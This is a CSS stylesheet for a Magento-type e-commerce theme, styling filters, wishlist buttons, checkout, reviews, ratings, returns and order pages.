.block-subtitle {
	display: inline-block;
	margin-bottom: 10px
}
.filter-current .item {
	margin-bottom: 10px
}
.filter-current .filter-label {
	display: block;
	font-weight: 700
}
.filter-current .filter-label:after {
	content: ':'
}
.filter-current+.filter-actions {
	margin-bottom: 30px
}
.filter-options {
	margin: 0
}
.filter-options .filter-options-title {
	font-weight: 700;
	line-height: 1.1;
	font-size: 1.4rem;
	margin-top: 2rem;
	margin-bottom: 2rem;
	margin: 0 0 10px;
	word-break: break-all
}
.filter-options .filter-options-content {
	margin: 0 0 25px
}
.filter-options .filter-options-content .item {
	margin-bottom: 3px
}
.filter-options .count {
	color: #7d7d7d
}
.filter-options .count::before, .options .count::before{
 content: '(';
}
.filter-options .count::after, .options .count::after{
 content: ')';
}
.filtered .items {
	margin: 15px 0
}
.filtered .item {
	margin-bottom: 6px;
	padding-left: 22px;
	position: relative
}
.filtered .item .label {
	font-weight: 700
}
.filtered .item .action.remove {
	left: -6px;
	position: absolute;
	top: 0
}
.filtered+.actions {
	margin-bottom: 35px
}
.map-popup-wrapper.popup .action.close {
	top: 10px
}
.map-popup {
	background: #fff;
	border: 1px solid #aeaeae;
	padding: 22px;
	width: 100%;
	box-shadow: 0 3px 3px rgba(0,0,0,0.15);
	transition: opacity .3s linear;
	left: 0;
	margin-top: 10px;
	position: absolute;
	top: 0;
	z-index: 1001;
	display: none;
	opacity: 0;
	box-sizing: border-box
}
.map-popup .popup-header {
	margin: 0 0 25px;
	padding-right: 22px
}
.map-popup .popup-header .title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem
}
.map-popup .popup-content {
	margin: 10px 0 0
}
.map-popup .popup-actions .action.close {
	position: absolute;
	display: inline-block;
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-shadow: none;
	font-weight: 400;
	right: 10px;
	top: 10px
}
.map-popup .popup-actions .action.close>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.map-popup .popup-actions .action.close:before {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e616';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.map-popup .popup-actions .action.close:hover:before {
	color: inherit
}
.map-popup .popup-actions .action.close:active:before {
	color: inherit
}
.map-popup .popup-actions .action.close:focus, .map-popup .popup-actions .action.close:active {
	background: none;
	border: none
}
.map-popup .popup-actions .action.close:hover {
	background: none;
	border: none
}
.map-popup .popup-actions .action.close.disabled, .map-popup .popup-actions .action.close[disabled], fieldset[disabled] .map-popup .popup-actions .action.close {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.map-popup.active {
	opacity: 1
}
.map-popup .map-info-price {
	margin-bottom: 15px
}
.map-popup .map-info-price .price-box {
	margin: 0 0 20px
}
.map-popup .map-info-price .price-box .label:after {
	content: ': '
}
.map-old-price:not(:last-child), .product-info-price .map-show-info:not(:last-child) {
	margin-right: 10px
}
.map-old-price {
	text-decoration: none
}
.map-old-price .price-wrapper {
	text-decoration: line-through
}
.map-form-addtocart {
	display: inline-block;
	text-align: center
}
.map-form-addtocart img {
	display: block;
	margin: 0 auto
}
.wishlist.split.button {
	display: inline-block;
	position: relative;
	vertical-align: middle
}
.wishlist.split.button:before, .wishlist.split.button:after {
	content: '';
	display: table
}
.wishlist.split.button:after {
	clear: both
}
.wishlist.split.button .action.split {
	float: left;
	margin: 0
}
.wishlist.split.button .action.toggle {
	float: right;
	margin: 0
}
.wishlist.split.button button.action.split, .wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split, .wishlist.split.button .cart.table-wrapper .action-gift.action.split {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.wishlist.split.button button+.action.toggle, .wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle, .wishlist.split.button .cart.table-wrapper .action-gift+.action.toggle {
	border-bottom-left-radius: 0;
	border-left: 0;
	border-top-left-radius: 0
}
.wishlist.split.button .action.toggle {
	display: inline-block;
	text-decoration: none
}
.wishlist.split.button .action.toggle>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.wishlist.split.button .action.toggle:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: #7d7d7d;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.wishlist.split.button .action.toggle:hover:after {
	color: #333
}
.wishlist.split.button .action.toggle:active:after {
	color: inherit
}
.wishlist.split.button .action.toggle.active {
	display: inline-block;
	text-decoration: none
}
.wishlist.split.button .action.toggle.active>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.wishlist.split.button .action.toggle.active:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: #7d7d7d;
	content: '\e621';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.wishlist.split.button .action.toggle.active:hover:after {
	color: #333
}
.wishlist.split.button .action.toggle.active:active:after {
	color: inherit
}
.wishlist.split.button .items {
	margin: 0;
	padding: 0;
	list-style: none none;
	background: #fff;
	border: 1px solid #bbb;
	margin-top: 4px;
	min-width: 200px;
	z-index: 100;
	box-sizing: border-box;
	display: none;
	top: 100%;
	box-shadow: 0 3px 3px rgba(0,0,0,0.15)
}
.wishlist.split.button .items li {
	margin: 0;
	padding: 5px 5px 5px 23px
}
.wishlist.split.button .items li:hover {
	background: #e8e8e8;
	cursor: pointer
}
.wishlist.split.button .items:before, .wishlist.split.button .items:after {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0
}
.wishlist.split.button .items:before {
	border: 6px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99
}
.wishlist.split.button .items:after {
	border: 7px solid;
	border-color: transparent transparent #bbb transparent;
	z-index: 98
}
.wishlist.split.button .items:before {
	left: 10px;
	top: -12px
}
.wishlist.split.button .items:after {
	left: 9px;
	top: -14px
}
.wishlist.split.button.active {
	overflow: visible
}
.wishlist.split.button.active .items {
	display: block;
	position: absolute
}
.wishlist.split.button .items {
	text-align: left
}
.wishlist.split.button .items .item:last-child:hover {
	background: #e8e8e8
}
.table-comparison .wishlist.split.button>.action.split:before, .product-items .wishlist.split.button>.action.split:before {
	content: '\e601'
}
.table-comparison .wishlist.split.button>.action:active, .product-items .wishlist.split.button>.action:active, .table-comparison .wishlist.split.button>.action:focus, .product-items .wishlist.split.button>.action:focus, .table-comparison .wishlist.split.button>.action:hover, .product-items .wishlist.split.button>.action:hover {
	color: #333
}
.table-comparison .wishlist.split.button>.action.toggle:before, .product-items .wishlist.split.button>.action.toggle:before {
	border-left: 1px solid #c9c9c9;
	content: '';
	float: left;
	height: 15px;
	margin-top: 3px
}
.product-info-main .wishlist.split.button .action.split, .block-bundle-summary .wishlist.split.button .action.split, .product-add-form .wishlist.split.button .action.split, .product-info-main .wishlist.split.button .action.toggle, .block-bundle-summary .wishlist.split.button .action.toggle, .product-add-form .wishlist.split.button .action.toggle {
	line-height: 1.2rem;
	padding: 5px 8px;
	font-size: 1.1rem
}
.product-info-main .wishlist.split.button .action.toggle, .block-bundle-summary .wishlist.split.button .action.toggle, .product-add-form .wishlist.split.button .action.toggle {
	padding: 0
}
.cart.table-wrapper .wishlist.split.button {
	margin-bottom: 10px
}
.cart.table-wrapper .wishlist.split.button>.action.toggle {
	padding: 4px 5px
}
.wishlist.window.popup {
	box-sizing: border-box;
	background: #fff;
	border: 1px solid #aeaeae;
	padding: 22px;
	width: 100%;
	box-shadow: 0 3px 3px rgba(0,0,0,0.15);
	transition: opacity .3s linear;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 1001;
	display: none;
	opacity: 0
}
.wishlist.window.popup .popup-header {
	margin: 0 0 25px;
	padding-right: 22px
}
.wishlist.window.popup .popup-header .title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem
}
.wishlist.window.popup .popup-actions .action.close {
	position: absolute;
	display: inline-block;
	background-image: none;
	background: none;
	-moz-box-sizing: content-box;
	border: 0;
	box-shadow: none;
	line-height: inherit;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-shadow: none;
	font-weight: 400;
	right: 10px;
	top: 10px
}
.wishlist.window.popup .popup-actions .action.close>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.wishlist.window.popup .popup-actions .action.close:before {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e616';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
	color: inherit
}
.wishlist.window.popup .popup-actions .action.close:active:before {
	color: inherit
}
.wishlist.window.popup .popup-actions .action.close:focus, .wishlist.window.popup .popup-actions .action.close:active {
	background: none;
	border: none
}
.wishlist.window.popup .popup-actions .action.close:hover {
	background: none;
	border: none
}
.wishlist.window.popup .popup-actions .action.close.disabled, .wishlist.window.popup .popup-actions .action.close[disabled], fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.wishlist.window.popup.active {
	opacity: 1
}
.wishlist.window.popup.active {
	display: block
}
.wishlist.overlay {
	transition: opacity .15s linear;
	background: #000;
	z-index: 899;
	bottom: 0;
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	top: 0
}
.wishlist.overlay.active {
	opacity: .5;
	filter: alpha(opacity=50)
}
.wishlist.overlay.active {
	display: block
}
.block-wishlist-management {
	position: relative
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
	font-weight: 600
}
.block-wishlist-management .wishlist-title {
	margin-bottom: 10px
}
.block-wishlist-management .wishlist-title strong {
	font-weight: 300;
	margin-right: 10px
}
.block-wishlist-management .wishlist-notice {
	color: #7d7d7d;
	display: inline-block;
	margin-right: 20px
}
.block-wishlist-management .wishlist-toolbar-select, .block-wishlist-management .wishlist-toolbar-actions {
	display: inline-block
}
.block-wishlist-management .wishlist-toolbar-select {
	margin-right: 20px
}
.block-wishlist-management .wishlist-dropdown.move {
	margin-right: 20px
}
.block-wishlist-search-form .form-wishlist-search {
	margin-bottom: 60px;
	max-width: 500px
}
.block-wishlist-search-results .toolbar-wishlist-results {
	text-align: center
}
.block-wishlist-info-items .block-title {
	margin-bottom: 20px;
	font-size: 2.2rem
}
.block-wishlist-info-items .block-title>strong {
	font-weight: 300
}
.block-wishlist-info-items .product-item {
	width: 100%
}
.block-wishlist-info-items .product-item-photo {
	margin-left: 20px
}
.block-wishlist-info-items .product-item-info {
	width: auto
}
.block-wishlist-info-items .product-item-info:hover .split {
	visibility: visible
}
.block-wishlist-info-items .price-wrapper {
	display: block;
	margin: 0 0 10px
}
.block-wishlist-info-items .split {
	clear: both;
	padding: 10px 0
}
.block-wishlist-info-items .action.towishlist {
	padding: 10px 0
}
.block-wishlist-info-items .input-text.qty {
	margin-right: 10px
}
.multicheckout .title {
	margin-bottom: 30px
}
.multicheckout .title strong {
	font-weight: 400
}
.multicheckout .table-wrapper {
	margin-bottom: 0
}
.multicheckout .table-wrapper .action.delete {
	display: inline-block
}
.multicheckout .table-wrapper .col .qty {
	display: inline-block
}
.multicheckout .table-wrapper .col.item .action.edit {
	font-weight: 400;
	margin-left: 10px
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
	margin: 0
}
.multicheckout>.actions-toolbar {
	margin-top: 40px
}
.multicheckout .actions-toolbar>.secondary {
	display: block
}
.multicheckout .actions-toolbar>.secondary .action {
	margin-bottom: 25px
}
.multicheckout .actions-toolbar>.secondary .action.back {
	display: block;
	margin-left: 0
}
.multicheckout .actions-toolbar>.primary {
	margin-right: 10px
}
.multicheckout .item-options {
	margin: 10px 0 0
}
.multicheckout .block .methods-shipping .item-content .fieldset>.field:before {
	display: none
}
.multicheckout .block .methods-shipping .item-content .fieldset>.field .control {
	display: inline-block
}
.multicheckout .block-title, .multicheckout .block-content .title {
	border-bottom: 1px solid #d1d1d1;
	padding-bottom: 10px
}
.multicheckout .block-title strong, .multicheckout .block-content .title strong {
	font-weight: 400
}
.multicheckout .block-title strong span, .multicheckout .block-content .title strong span {
	color: #a6a6a6
}
.multicheckout .block-content .title {
	border-bottom: none;
	padding-bottom: 0
}
.multicheckout.order-review .block-title>strong {
	font-size: 2.4rem
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
	margin-bottom: 40px
}
.multicheckout .box-title span {
	margin-right: 10px
}
.multicheckout .box-title>.action {
	margin: 0
}
.multicheckout .box-shipping-method .price {
	font-weight: 700
}
.multicheckout .box-billing-method .fieldset {
	margin: 0
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
	margin: 0 0 5px
}
.multicheckout .checkout-review .grand.totals {
	font-size: 2.1rem;
	margin-bottom: 40px
}
.multicheckout .checkout-review .grand.totals .mark {
	font-weight: 400
}
[class^='multishipping-'] .logo {
	margin-left: 0
}
.multishipping-checkout-success .nav-sections {
	display: block
}
.block.newsletter {
	margin-bottom: 40px
}
.block.newsletter .form.subscribe {
	display: table;
	width: 100%;
	position:relative;
}
.block.newsletter .fieldset {
	display: table-cell;
	margin: 0;
	padding: 0;
	vertical-align: top
}
.block.newsletter .field {
	margin: 0
}
.block.newsletter .field .control {
	display: inline-block;
	text-decoration: none;
	display: block
}
.block.newsletter .field .control:before {
	-webkit-font-smoothing: antialiased;
	font-size: 35px;
	line-height: 33px;
	color: #c2c2c2;
	content: '\e61d';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.block.newsletter .field .control:before {
	position: absolute
}
.block.newsletter input {
	padding-left: 35px
}
.block.newsletter .title {
	display: none
}
/*.block.newsletter .actions {
	display: table-cell;
	vertical-align: top;
	width: 1%
}*/
.block.newsletter .action.subscribe {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	margin-left: -1px
}
.paypal.after:before {
	content: '- ' attr(data-label) ' -';
	display: block;
	margin: 5px 5px 10px;
	text-transform: uppercase
}
.paypal.before:before {
	content: '- ' attr(data-label) ' -';
	display: block;
	margin: 10px 5px;
	text-align: center;
	text-transform: uppercase
}
.paypal.acceptance {
	display: block;
	margin: 0 0 20px
}
.paypal.acceptance img {
	max-width: 100%
}
.box-tocart .paypal img, .block-minicart .paypal img {
	display: block;
	margin: 0 auto
}
.paypal-review .paypa-review-title>strong {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem;
	display: inline-block
}
.paypal-review .items-qty .item {
	white-space: nowrap
}
.paypal-review .items-qty .title:after {
	content: ': '
}
.paypal-review .paypal-review-title>strong {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem;
	display: inline-block
}
.paypal-review .actions-toolbar {
	margin-top: 10px
}
.paypal-review .item-options dt {
	display: inline-block
}
.paypal-review .item-options dt:after {
	content: ': '
}
.paypal-review .item-options dd {
	margin: 0
}
.paypal-review-discount {
	border-bottom: 1px solid #d1d1d1;
	margin: 20px 0
}
.paypal-review-discount .block {
	margin-bottom: 0
}
.paypal-review-discount .block .fieldset {
	padding: 10px 0 20px
}
.fotorama-video-container:after {
	background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
	bottom: 0;
	content: '';
	height: 100px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 12px;
	width: 100px
}
.fotorama-video-container .magnify-lens {
	display: none !important
}
.fotorama-video-container.video-unplayed:hover img {
	opacity: .6
}
.fotorama-video-container.video-unplayed:hover:after {
	transform: scale(1.25)
}
.video-thumb-icon:after {
	background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
	bottom: 0;
	content: '';
	height: 40px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 10px;
	width: 49px
}
.product-video {
	bottom: 0;
	height: 75%;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%
}
.product-video iframe {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 9999
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
	bottom: 0;
	content: '';
	height: 100px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 12px;
	width: 100px
}
@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape) {
.product-video {
	height: 100%;
	width: 81%
}
}
.rating-summary {
	overflow: hidden;
	white-space: nowrap
}
.rating-summary .rating-result {
	width: 100px;
	display: inline-block;
	position: relative;
	vertical-align: middle
}
.rating-summary .rating-result:before {
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 1;
	-webkit-font-smoothing: antialiased;
	color: #c7c7c7;
	font-family: 'icons-blank-theme';
	font-size: 28px;
	height: 28px;
	letter-spacing: -10px;
	line-height: 28px;
	content: '\e605' '\e605' '\e605' '\e605' '\e605';
	display: block;
	font-style: normal;
	font-weight: normal;
	speak: none
}
.rating-summary .rating-result>span {
	display: block;
	overflow: hidden
}
.rating-summary .rating-result>span:before {
	position: relative;
	z-index: 2;
	-webkit-font-smoothing: antialiased;
	color: #ff5501;
	font-family: 'icons-blank-theme';
	font-size: 28px;
	height: 28px;
	letter-spacing: -10px;
	line-height: 28px;
	content: '\e605' '\e605' '\e605' '\e605' '\e605';
	display: block;
	font-style: normal;
	font-weight: normal;
	speak: none
}
.rating-summary .rating-result>span span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.rating-summary .rating-result {
	margin-left: -5px
}
.product-reviews-summary .rating-summary .label, .table-reviews .rating-summary .label {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.review-control-vote {
	overflow: hidden
}
.review-control-vote:before {
	color: #c7c7c7;
	font-family: 'icons-blank-theme';
	font-size: 28px;
	height: 28px;
	letter-spacing: -10px;
	line-height: 28px;
	font-style: normal;
	font-weight: normal;
	speak: none;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	content: '\e605' '\e605' '\e605' '\e605' '\e605';
	display: block;
	position: absolute;
	z-index: 1
}
.review-control-vote input[type="radio"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.review-control-vote input[type="radio"]:focus+label:before, .review-control-vote input[type="radio"]:checked+label:before {
	opacity: 1
}
.review-control-vote label {
	cursor: pointer;
	display: block;
	position: absolute
}
.review-control-vote label span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.review-control-vote label:before {
	color: #ff5501;
	font-family: 'icons-blank-theme';
	font-size: 28px;
	height: 28px;
	letter-spacing: -10px;
	line-height: 28px;
	font-style: normal;
	font-weight: normal;
	speak: none;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	opacity: 0
}
.review-control-vote label:hover:before {
	opacity: 1
}
.review-control-vote label:hover~label:before {
	opacity: 0
}
.review-control-vote .rating-5 {
	z-index: 2
}
.review-control-vote .rating-5:before {
	content: '\e605' '\e605' '\e605' '\e605' '\e605'
}
.review-control-vote .rating-4 {
	z-index: 3
}
.review-control-vote .rating-4:before {
	content: '\e605' '\e605' '\e605' '\e605'
}
.review-control-vote .rating-3 {
	z-index: 4
}
.review-control-vote .rating-3:before {
	content: '\e605' '\e605' '\e605'
}
.review-control-vote .rating-2 {
	z-index: 5
}
.review-control-vote .rating-2:before {
	content: '\e605' '\e605'
}
.review-control-vote .rating-1 {
	z-index: 6
}
.review-control-vote .rating-1:before {
	content: '\e605'
}
.block.add.review {
	margin-bottom: 40px
}
.block.add.review>.title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 2.6rem;
	margin-top: 2.5rem;
	margin-bottom: 2rem
}
.block.add.review .legend {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem;
	margin: 0 0 20px
}
.block.add.review .field.rating {
	display: table-row
}
.block.add.review .field.rating .label {
	display: table-cell;
	padding: 5px 0;
	vertical-align: middle
}
.block.add.review .field.rating .control {
	display: table-cell;
	vertical-align: top
}
.block.reviews.list>.title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 2.6rem;
	margin-top: 2.5rem;
	margin-bottom: 2rem
}
.block.reviews.list .review.item {
	margin-bottom: 40px
}
.block.reviews.list .review.title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem
}
.data.table.reviews .rating-summary {
	margin-top: -4px
}
.customer-review.view {
	margin-bottom: 20px
}
.customer-review.view .review.title, .customer-review.view .ratings-summary, .customer-review.view .product-details {
	margin-bottom: 20px
}
.product-reviews-summary {
	display: table;
	margin: 10px 0 12px
}
.products.wrapper.list .product-reviews-summary {
	margin: 0 auto
}
.product-reviews-summary.empty {
	margin-left: 0
}
.product-reviews-summary .rating-summary {
	display: table-cell;
	left: -5px;
	position: relative;
	text-align: left;
	vertical-align: middle
}
.product-reviews-summary .reviews-actions {
	display: table-cell;
	line-height: 28px;
	vertical-align: middle
}
.product-reviews-summary .reviews-actions a {
	margin-right: 5px
}
.customer-review .product-details {
	margin-bottom: 40px
}
.customer-review .product-media {
	float: left;
	margin-right: 3%;
	max-width: 285px;
	width: 30%
}
.customer-review .review-details .customer-review-rating {
	margin-bottom: 20px
}
.customer-review .review-details .customer-review-rating .item {
	margin-bottom: 10px
}
.customer-review .review-details .customer-review-rating .item:last-child {
	margin-bottom: 0
}
.customer-review .review-details .review-title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem;
	font-weight: 600;
	margin-bottom: 20px
}
.customer-review .review-details .review-content {
	margin-bottom: 20px
}
.customer-review .product-reviews-summary .rating-summary, .customer-review .product-reviews-summary .reviews-actions {
	display: block
}
.review-field-ratings .nested {
	display: table
}
.review-field-ratings .review-field-rating {
	display: table-row
}
.review-field-ratings .review-field-rating .label, .review-field-ratings .review-field-rating .control {
	display: table-cell;
	padding-bottom: 10px;
	vertical-align: top
}
.review-field-ratings .review-field-rating .label {
	padding-right: 10px;
	padding-top: 6px
}
.review-field-ratings .review-field-rating .control {
	padding-top: 2px
}
.review-toolbar {
	border-top: 1px solid #c9c9c9;
	margin: 0 0 20px;
	text-align: center
}
.review-toolbar:first-child {
	display: none
}
.review-toolbar .pages {
	border-bottom: 1px solid #c9c9c9;
	display: block;
	padding: 20px 0;
	text-align: center
}
.review-toolbar .limiter {
	display: none
}
.review-add .block-title {
	display: none
}
.review-form .action.submit.primary {
	background: #f2f2f2;
	border: 1px solid #cdcdcd;
	color: #333
}
.review-form .action.submit.primary:focus, .review-form .action.submit.primary:active {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #333
}
.review-form .action.submit.primary:hover {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #555
}
.fieldset .review-legend.legend {
	margin-bottom: 20px
}
.fieldset .review-legend.legend strong {
	/* display: block;
	margin-left: 0 */
}
.review-field-rating .control {
	margin-bottom: 48px;
	margin-top: 10px
}
.review-list {
	margin-bottom: 30px
}
.review-list .block-title strong {
	font-weight: 300;
	line-height: 1.1;
	font-size: 2.6rem;
	margin-top: 2.5rem;
	margin-bottom: 2rem
}
.review-item {
	border-bottom: 1px solid #c9c9c9;
	margin: 0;
	padding: 20px 0
}
.review-item:after {
	clear: both;
	content: '';
	display: table
}
.review-item:last-child {
	border-width: 0
}
.review-ratings {
	display: table;
	margin-bottom: 10px;
	max-width: 100%
}
.review-author {
	display: inline
}
.review-title {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem;
	margin: 0 0 20px
}
.review-content {
	margin-bottom: 20px
}
.block-reward-info .reward-rates:not(:last-child), .block-reward-info .reward-limit:not(:last-child), .block-reward-info .reward-expiring:not(:last-child) {
	margin-bottom: 25px
}
.block-reward-info .reward-rates .title, .block-reward-info .reward-limit .title, .block-reward-info .reward-expiring .title {
	display: inline-block;
	margin-bottom: 10px
}
.form-create-return .field .control>span, .form-create-return .field address {
	display: inline-block;
	padding-top: 6px
}
.form-create-return .additional:first-child {
	margin-top: 0
}
.form-create-return .additional .field:nth-last-child(2) {
	margin-bottom: 0
}
.form-create-return .additional .field:last-child {
	margin-top: 20px
}
.form-create-return .field.comment {
	margin-top: 55px
}
.block-returns-comments .returns-comments dt, .block-returns-comments .returns-comments dd {
	margin: 0
}
.block-returns-comments .returns-comments dt {
	font-weight: 400
}
.block-returns-comments .returns-comments dd {
	margin-bottom: 15px
}
.block-returns-comments .returns-comments dd:last-child {
	margin-bottom: 0
}
.block-returns-comments .fieldset {
	margin-bottom: 20px
}
.magento-rma-returns-returns .page-title-wrapper .page-title, .magento-rma-guest-returns .page-title-wrapper .page-title, .magento-rma-returns-view .page-title-wrapper .page-title {
	margin-right: 25px
}
.order-links {
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 10px
}
.order-links .item {
	display: inline-block;
	margin-right: 20px
}
.order-actions-toolbar .action {
	margin: 0 20px 0 0
}
.order-details-items {
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 20px;
	padding-bottom: 10px
}
.order-details-items .order-title>strong {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem;
	display: inline-block
}
.order-details-items .items-qty .item {
	white-space: nowrap
}
.order-details-items .items-qty .title:after {
	content: ': '
}
.order-details-items .table-order-items .product-item-name {
	margin-top: 0
}
.order-details-items .table-order-items tbody+tbody {
	border-top: 1px solid #d1d1d1
}
.order-details-items .item-options dt {
	margin: 0
}
.order-details-items .item-options dd {
	margin: 0 0 15px
}
.order-details-items .item-options.links dt {
	display: inline-block
}
.order-details-items .item-options.links dt:after {
	content: ': '
}
.order-details-items .item-options.links dd {
	margin: 0
}
.order-pager-wrapper .toolbar-amount {
	padding-top: 3px
}
.order-pager-wrapper .pages-items .item:first-child, .order-pager-wrapper .pages-items .item:last-child {
	margin-right: 0
}
.order-actions-toolbar {
	margin-bottom: 25px
}
.order-actions-toolbar .action {
	margin-right: 30px
}
.order-actions-toolbar .action.print {
	margin: 0
}
.page-title-wrapper .order-date {
	margin: 0 0 20px
}
.account .page-title-wrapper .page-title, [class^='sales-guest-'] .page-title-wrapper .page-title, .sales-guest-view .page-title-wrapper .page-title {
	margin-right: 25px
}
.form-orders-search .field.email, .form-orders-search .field.zip {
	margin-bottom: 0
}
.block-reorder .product-item .checkbox {
	position: relative;
	top: 2px;
	vertical-align: baseline
}
.block-reorder .product-item .field.item {
	display: inline-block
}
.block-reorder .product-item-name {
	display: inline-block
}
.block-reorder .actions-toolbar {
	margin: 17px 0;
	max-width: 178px
}
.block-order-details-comments {
	margin: 0 0 40px
}
.block-order-details-comments .comment-date {
	font-weight: 600
}
.block-order-details-comments .comment-content {
	line-height: 1.6;
	margin: 0 0 20px
}
.block-order-details-view .box-content .payment-method .title {
	font-weight: 400
}
.block-order-details-view .box-content .payment-method .content {
	margin: 0
}
.block-order-details-view .box-content .payment-method .content>strong {
	font-weight: 400
}
.block-order-details-view .box-content .payment-method .content>strong:after {
	content: ': '
}
.order-tracking {
	border-bottom: 1px solid #d1d1d1;
	margin: 0;
	padding: 20px 0
}
.order-tracking .tracking-title {
	display: inline-block
}
.order-tracking .tracking-content {
	display: inline-block;
	margin: 0 0 0 5px
}
.opc-wrapper .form-discount {
	max-width: 500px
}
.action.mailto.friend {
	margin-left: -7px;
	display: inline-block;
	text-decoration: none
}
.action.mailto.friend:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: inherit;
	content: '\e61d';
	font-family: 'icons-blank-theme';
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.action.mailto.friend span {
	display: inline-block;
	line-height: 28px;
	vertical-align: top
}
.my-credit-cards .status {
	font-style: italic
}
.my-credit-cards .action.delete {
	background-image: none;
	-moz-box-sizing: content-box;
	box-shadow: none;
	line-height: inherit;
	text-shadow: none;
	font-weight: 400;
	line-height: 1.42857143;
	margin: 0;
	padding: 0;
	color: #1979c3;
	text-decoration: none;
	background: none;
	border: 0;
	display: inline
}
.my-credit-cards .action.delete:focus, .my-credit-cards .action.delete:active {
	background: none;
	border: none
}
